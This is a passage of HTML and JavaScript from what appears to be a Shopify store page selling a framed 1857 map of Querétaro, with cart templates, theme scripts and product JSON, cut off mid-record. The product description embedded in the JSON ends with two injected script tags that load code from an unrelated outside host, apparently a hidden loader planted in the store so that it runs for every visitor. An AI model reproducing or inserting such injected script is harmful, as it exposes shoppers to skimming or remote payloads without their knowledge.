$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>



  <script src="//mapoteca.mx/cdn/shop/t/5/assets/timber.js?v=25284211644857229651588821462" type="text/javascript"></script>

  
  <script>
    
  </script>

  <script>
    jQuery(function() {
      jQuery('.swatch :radio').change(function() {
        var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
        var optionValue = jQuery(this).val();
        jQuery(this)
        .closest('form')
        .find('.single-option-selector')
        .eq(optionIndex)
        .val(optionValue)
        .trigger('change');
      });
    });
  </script>

  
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/handlebars.min.js?v=79044469952368397291588821409" type="text/javascript"></script>
  <!-- /snippets/ajax-cart-template.liquid -->

<script id="CartTemplate" type="text/template">
  
    <form action="/cart" method="post" novalidate class="ajaxcart">
    	<div class="prod">
       <div class="product-cart">
        {{#items}} 
        <ol class="minicart_item list-unstyled mb-0">
            <li class="d-flex">
              <div class="thumb_img_cartmini">
                <a href="{{url}}" title="" class=""><img alt="{{name}}" src="{{img}}"></a>
              </div>
              <div class="product-detail">
                <h3 class="product_name_mini">
                  <a href="{{url}}">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </h3>
                <div class="product_info">
                  <div class="product_quanity">QTY : {{itemQty}} </div>
                  <div class="product_price">
                    <span class="price_sale">{{{price}}}</span>
                  </div>
                </div>
              </div>
              <div class="produc_remove">
              <a href="/cart/change?line={{line}}&amp;quantity=0" class="remove-product"><i class="ti-close"></i></a>               
              </div>
            </li>
          </ol>
          {{/items}} 
       </div>
       </div>
        <div class="sub-total">
        <span class="total-title float-left">Total:</span>
        <span class="total-price float-right">{{{totalPrice}}}</span>
      </div>
      <div class="action-checkout">
        <a href="/cart" class="button-viewcart">
          <span>Ver carrito de compras</span>
        </a>
        <a href="/checkout" class="button-checkout">
          <span>Comprar</span>
        </a>
      </div>
     </form> 
     
    
          
     
     
     
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fa fa-angle-down"></span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fa fa-angle-up"></span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
      <button type="button" class="qty_minus js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">

        <span class="fa fa-minus"></span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="qty_plus js-qty__adjust js-qty__adjust--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
      
        <span class="fa fa-plus"></span>
      </button>
  
  </script>

  <script src="//mapoteca.mx/cdn/shop/t/5/assets/ajax-cart.js?v=60889536082952310751588821460" type="text/javascript"></script>
  <script>
    var ajaxCartConfig = {
      cartContainer: '.enj-minicart-ajax',
      addToCartSelector: '.enj-add-to-cart-btn',
      cartCountSelector: '.enj-cartcount',
      cartCostSelector: '.enj-cartcost',
      moneyFormat: "$ {{amount}}"
    };
      jQuery(function($) {
      ajaxCart.init(ajaxCartConfig);
    });

    jQuery('body').on('ajaxCart.afterCartLoad', function(evt, cart) {
      // Bind to 'ajaxCart.afterCartLoad' to run any javascript after the cart has loaded in the DOM
      /*   timber.RightDrawer.open(); */
    });
  </script>
  
  
  
  
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/bootstrap.bundle.min.js?v=106979097015097081161588821388" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/slick.min.js?v=174081320166941574071588821435" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/instafeed.min.js?v=90032470946696484961588821417" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/jquery.fancybox.min.js?v=78522239389571045111588821424" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/ajaxinate.min.js?v=6548771217196818961588821387" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/engo-plugins.js?v=159905226056817188221588821390" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/quickview.js?v=31562224220337733611588821460" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/tilt.jquery.min.js?v=38541005498862268791588821439" type="text/javascript"></script>
  
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/collection.js?v=114414458325971125391588821460" type="text/javascript"></script>
  
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/threesixty.min.js?v=28852475680982028401588821438" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/engo-scripts.js?v=182162044838926764921588824868" type="text/javascript"></script>
  
  





<!-- /snippets/product-quick-view.liquid -->
<div id="quick-view" class="hidden-label  br-product-popup">
 <div class="overlay-quickview"></div>
  <div class="content product-quickview product-single br-product br-product-detail br-product-slide-vertical">
    <div class="row">
      <div class="col-6">
        <div class="product-media thumbnai-left">
          <div class="featured-image "></div>
          <div class="more-views owl-carousel-play ">
            <div class="engoc_hide_owl_control owl-carousel"  data-items="3" data-dots="false" data-lazyLoad="true" data-nav="true" data-autoHeight="false"></div>
          </div>
        </div>
      </div>

      <div class="col-6 popup-quickview">
        <div class=" br-product-detail__container detail-info">
          <div class="product-shop product-info-main">
            <div class="product-item">
              <h2 class="product-name"><a>&nbsp;</a></h2>

              <div class="details clearfix">
                <form action="/cart/add" method="post" class="variants CartContainer">
                  <div class="d-flex justify-content-between">
                  <div class="prices product-price dosis-font variation-price mb-15"> 
                    <label class="price product-price">                 
                    <span class="compare-price dark opaci title14"></span>
                    </label>
                  </div>
                  </div>
                  <p class="des description desc product-desc"></p>

                  
                  <select name='id' style="display:none;" class="engoj-except-select2">

                  </select>

                  <div class="product-actions">
                    
                    <div class="product-quantity">
                      
                      <div class="quantity-all js-qty">
                        <span  class='qtyminus qty_minus js-qty__adjust js-qty__adjust--minus' data-field='quantity'><i class="fa fa-caret-down"></i></span>
                        <input type="text" name="quantity" value="1" class="qty quantity js-qty__num">
                        <span class='qtyplus qty_plus js-qty__adjust js-qty__adjust--plus' data-field='quantity'><i class="fa fa-caret-up"></i></span>
                      </div>
                    </div>
                    <div class="actions btn-addtocart" >
                      <button  type="submit" class="btn-addToCart shop-button addcart-link font-bold">Agregar al carrito</button>
                    </div>
                  </div>
                  
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
      <a href="javascript:void(0)" class="close-window"><i class="ti-close"></i></a>
    </div>
  </div>
  
  
</div>

<script type="text/javascript">
  Shopify.doNotTriggerClickOnThumb = false;
</script>

    <div class="quickview-product tshopify-popup"></div>
	  <div class="loading tshopify-popup">
		  <div class="overlay"></div>
		  <div class="loader" title="0">
		    <svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		         width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
		      <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946
		                                         s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634
		                                         c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/>
		      <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0
		                           C22.32,8.481,24.301,9.057,26.013,10.047z">
		        <animateTransform attributeType="xml"
		                          attributeName="transform"
		                          type="rotate"
		                          from="0 20 20"
		                          to="360 20 20"
		                          dur="0.5s"
		                          repeatCount="indefinite"/>
		      </path>
		    </svg>
		  </div>
	</div>
  <div class="error-popup engo-popup engoc_hide_mobile">
  <div class="overlay-addcart"></div>
  <div class="popup-inner content">
    <div class="error-message"></div>
  </div>
</div>

<div class="product-popup engo-popup engoc_hide_mobile">
  <div class="overlay-addcart"></div>
  <div class="content">
    <a href="javascript:void(0)" class="close-window">
      <i class="ti-close"></i>
    </a>
    <div class="mini-product-item row">
      <div class="col-md-3 col-sm-3 product-image f-left">
        <img alt="img" src="//mapoteca.mx/cdn/shop/t/5/assets/favicon.png?v=36544884066081749191589405224" style="max-width:120px; height:auto"/>
      </div>
      <div class="col-md-9 col-sm-9">
        <div class="product-info">
          <p class="product-name"></p>
          <p class="success-message">Agregado al carrito</p>

        </div>
        <div class="actions">
          <button class="continue-shopping shop-button" onclick="javascript:void(0)">Continuar comprando</button>
          <button class="shop-button " onclick="window.location='/cart'">Ir a carrito</button>
        </div>  
      </div>
    </div>

  </div>    
</div>

<script>
  $(document).on('click','.overlay, .continue-shopping, .close-window', function() {   
    $(".engo-popup").hide();
  });
</script>


  <script>
// (c) Copyright 2016 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See https://docs.shopify.com/themes/customization/navigation/link-product-options-in-menus

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray($(this).attr('data-value'), availableOptions) !== -1) {
      $(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      $(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });  
};
 

  var $addToCartForm = $('form[action="/cart/add"]');
  if (window.MutationObserver && $addToCartForm.length) {
    if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
      observer.disconnect();
    }
    var config = { childList: true, subtree: true };
    var observer = new MutationObserver(function() {      
      Shopify.linkOptionSelectors({"id":4632191631465,"title":"Querétaro 1857","handle":"queretaro-1857","description":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia queretana. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace más de 160 años, Querétaro tenía 180 mil habitantes y Tolimán era más habitado que San Juan del Río. Ya existía la fábrica Hércules en la capital del estado y el Territorio de la Sierra Gorda se desintegraba en 1857. Descubre más diferencias entre el Querétaro de antaño y el actual en esta colorida carta geográfica.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEste mapa es una magnífica forma de mostrar tu amor por México en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm, con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original realizada por el geógrafo García Cubas de su \"Atlas geográfico, estadístico e histórico de la República Mexicana\".\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eIncluye tarjeta de información estadística del estado en 1857 \u003c\/strong\u003easí como comparaciones con la situación actual del mismo (límites, ciudades, toponimia, etc).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=20\"\u003e\u003c\/script\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=20\"\u003e\u003c\/script\u003e","published_at":"2020-04-23T12:22:27-05:00","created_at":"2020-04-23T12:22:27-05:00","vendor":"Mapoteca","type":"","tags":["1857","querétaro"],"price":175000,"price_min":175000,"price_max":389000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32386644803689,"title":"41 x 53 cm \/ Negro","option1":"41 x 53 cm","option2":"Negro","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":14963053756521,"product_id":4632191631465,"position":1,"created_at":"2020-04-27T12:49:00-05:00","updated_at":"2025-03-06T16:18:27-06:00","alt":null,"width":600,"height":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","variant_ids":[32386644803689,32386644836457]},"available":true,"name":"Querétaro 1857 - 41 x 53 cm \/ Negro","public_title":"41 x 53 cm \/ Negro","options":["41 x 53 cm","Negro"],"price":175000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":7131379433577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32607333417065,"title":"41 x 53 cm \/ Vintage","option1":"41 x 53 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":15406535704681,"product_id":4632191631465,"position":4,"created_at":"2020-07-07T11:51:15-05:00","updated_at":"2025-03-06T16:18:27-06:00","alt":null,"width":600,"height":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507","variant_ids":[32607333417065,32607333449833]},"available":true,"name":"Querétaro 1857 - 41 x 53 cm \/ Vintage","public_title":"41 x 53 cm \/ Vintage","options":["41 x 53 cm","Vintage"],"price":225500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":7575197876329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32386644836457,"title":"71 x 85 cm \/ Negro","option1":"71 x 85 cm","option2":"Negro","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":14963053756521,"product_id":4632191631465,"position":1,"created_at":"2020-04-27T12:49:00-05:00","updated_at":"2025-03-06T16:18:27-06:00","alt":null,"width":600,"height":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","variant_ids":[32386644803689,32386644836457]},"available":true,"name":"Querétaro 1857 - 71 x 85 cm \/ Negro","public_title":"71 x 85 cm \/ Negro","options":["71 x 85 cm","Negro"],"price":289000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":7131379433577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32607333449833,"title":"71 x 85 cm \/ Vintage","option1":"71 x 85 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":15406535704681,"product_id":4632191631465,"position":4,"created_at":"2020-07-07T11:51:15-05:00","updated_at":"2025-03-06T16:18:27-06:00","alt":null,"width":600,"height":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507","variant_ids":[32607333417065,32607333449833]},"available":true,"name":"Querétaro 1857 - 71 x 85 cm \/ Vintage","public_title":"71 x 85 cm \/ Vintage","options":["71 x 85 cm","Vintage"],"price":389000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":7575197876329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32650095951977,"title":"86 x 120 cm \/ Póster","option1":"86 x 120 cm","option2":"Póster","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Querétaro 1857 - 86 x 120 cm \/ Póster","public_title":"86 x 120 cm \/ Póster","options":["86 x 120 cm","Póster"],"price":239000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","\/\/mapoteca.mx\/cdn\/shop\/products\/QTO57.png?v=1741299507","\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadod.jpg?v=1741299507","\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"],"featured_image":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","options":["Tamaño","Marco"],"media":[{"alt":null,"id":7131379433577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","width":600},{"alt":null,"id":7294769987689,"position":2,"preview_image":{"aspect_ratio":0.791,"height":431,"width":341,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO57.png?v=1741299507"},"aspect_ratio":0.791,"height":431,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO57.png?v=1741299507","width":341},{"alt":null,"id":7263911182441,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadod.jpg?v=1741299507"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadod.jpg?v=1741299507","width":600},{"alt":null,"id":7575197876329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia queretana. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace más de 160 años, Querétaro tenía 180 mil habitantes y Tolimán era más habitado que San Juan del Río. Ya existía la fábrica Hércules en la capital del estado y el Territorio de la Sierra Gorda se desintegraba en 1857. Descubre más diferencias entre el Querétaro de antaño y el actual en esta colorida carta geográfica.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEste mapa es una magnífica forma de mostrar tu amor por México en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm, con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original realizada por el geógrafo García Cubas de su \"Atlas geográfico, estadístico e histórico de la República Mexicana\".\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eIncluye tarjeta de información estadística del estado en 1857 \u003c\/strong\u003easí como comparaciones con la situación actual del mismo (límites, ciudades, toponimia, etc).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=20\"\u003e\u003c\/script\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=20\"\u003e\u003c\/script\u003e"});
      observer.disconnect();
    });  
    observer.observe($addToCartForm[0], config);
  }

  
</script>
  
  


  
  
 
<script src="//mapoteca.mx/cdn/shop/t/5/assets/seedgrow-whatsapp-init.js?v=77272868101576911511677720456" defer="defer"></script><script src="//mapoteca.mx/cdn/shop/t/5/assets/seedgrow-whatsapp-frontend.js?v=80950627028385893931677720384" defer="defer"></script><script src="//mapoteca.mx/cdn/shop/t/5/assets/seedgrow-whatsapp-lib.js?v=5470402636176923031677720383" defer="defer"></script><div id="shopify-block-AdTFKcmU4VjVQKzlmQ__b85b5e45-9cea-417a-9b9e-0aa961ccf3ef-embed" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="mapoteca.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":4632191631465,"title":"Querétaro 1857","handle":"queretaro-1857","description":"\u003cdiv class=\"tab-pane fade active show\" id=\"add\"\u003e\n\u003cp\u003e\u003cstrong\u003eTen en tu casa un pedazo de la historia queretana. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHace más de 160 años, Querétaro tenía 180 mil habitantes y Tolimán era más habitado que San Juan del Río. Ya existía la fábrica Hércules en la capital del estado y el Territorio de la Sierra Gorda se desintegraba en 1857. Descubre más diferencias entre el Querétaro de antaño y el actual en esta colorida carta geográfica.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEste mapa es una magnífica forma de mostrar tu amor por México en tu oficina, despacho, consultorio o en tu casa.\u003c\/li\u003e\n\u003cli\u003eEnmarcado en poliestireno de 3cm, con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\u003c\/li\u003e\n\u003cli\u003eImpresión de alta calidad en papel de 170gr a partir de la versión original realizada por el geógrafo García Cubas de su \"Atlas geográfico, estadístico e histórico de la República Mexicana\".\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eIncluye tarjeta de información estadística del estado en 1857 \u003c\/strong\u003easí como comparaciones con la situación actual del mismo (límites, ciudades, toponimia, etc).\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=20\"\u003e\u003c\/script\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=20\"\u003e\u003c\/script\u003e","published_at":"2020-04-23T12:22:27-05:00","created_at":"2020-04-23T12:22:27-05:00","vendor":"Mapoteca","type":"","tags":["1857","querétaro"],"price":175000,"price_min":175000,"price_max":389000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32386644803689,"title":"41 x 53 cm \/ Negro","option1":"41 x 53 cm","option2":"Negro","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":14963053756521,"product_id":4632191631465,"position":1,"created_at":"2020-04-27T12:49:00-05:00","updated_at":"2025-03-06T16:18:27-06:00","alt":null,"width":600,"height":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","variant_ids":[32386644803689,32386644836457]},"available":true,"name":"Querétaro 1857 - 41 x 53 cm \/ Negro","public_title":"41 x 53 cm \/ Negro","options":["41 x 53 cm","Negro"],"price":175000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":7131379433577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32607333417065,"title":"41 x 53 cm \/ Vintage","option1":"41 x 53 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":15406535704681,"product_id":4632191631465,"position":4,"created_at":"2020-07-07T11:51:15-05:00","updated_at":"2025-03-06T16:18:27-06:00","alt":null,"width":600,"height":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507","variant_ids":[32607333417065,32607333449833]},"available":true,"name":"Querétaro 1857 - 41 x 53 cm \/ Vintage","public_title":"41 x 53 cm \/ Vintage","options":["41 x 53 cm","Vintage"],"price":225500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":7575197876329,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32386644836457,"title":"71 x 85 cm \/ Negro","option1":"71 x 85 cm","option2":"Negro","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":14963053756521,"product_id":4632191631465,"position":1,"created_at":"2020-04-27T12:49:00-05:00","updated_at":"2025-03-06T16:18:27-06:00","alt":null,"width":600,"height":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507","variant_ids":[32386644803689,32386644836457]},"available":true,"name":"Querétaro 1857 - 71 x 85 cm \/ Negro","public_title":"71 x 85 cm \/ Negro","options":["71 x 85 cm","Negro"],"price":289000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":7131379433577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO1857recortadoF.jpg?v=1741299507"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32607333449833,"title":"71 x 85 cm \/ Vintage","option1":"71 x 85 cm","option2":"Vintage","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":15406535704681,"product_id":4632191631465,"position":4,"created_at":"2020-07-07T11:51:15-05:00","updated_at":"2025-03-06T16:18:27-06:00","alt":null,"width":600,"height":600,"src":"\/\/mapoteca.mx\/cdn\/shop\/products\/QTO-1857.png?v=1741299507","variant_ids":[32607333417065,32607333449833]},"available":true,"name":"Querétaro 1857 - 71 x 85 cm \/ Vintage","public_title":"71 x 85 cm \/ Vintage","options":["71 x 85 